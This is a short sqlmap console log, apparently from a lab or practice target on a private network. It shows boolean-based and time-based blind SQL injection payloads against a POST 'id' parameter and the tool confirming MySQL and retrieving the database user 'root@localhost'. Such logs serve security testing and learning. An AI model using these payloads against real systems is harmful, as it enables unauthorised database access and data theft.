 [17:31:46] [INFO] parsing HTTP request from 'C:\Users\LY\AppData\Local\Temp\\192_168_130_131_80_20240310
[17:31:47] [WARNING] provided value for parameter 'id' is empty. Please, always use only valid parameter
p could be able to run properly
[17:31:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (9844=9844) THEN 7 ELSE (SELECT 3592 UNION SELECT 6039) END))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=7 AND (SELECT 7531 FROM (SELECT(SLEEP(5)))pgSF)
---
[17:31:49] [INFO] testing MySQL
[17:31:49] [INFO] confirming MySQL
[17:31:49] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 8.0.0
[17:31:49] [INFO] fetching current user
[17:31:49] [INFO] resumed: root@localhost
current user: 'root@localhost'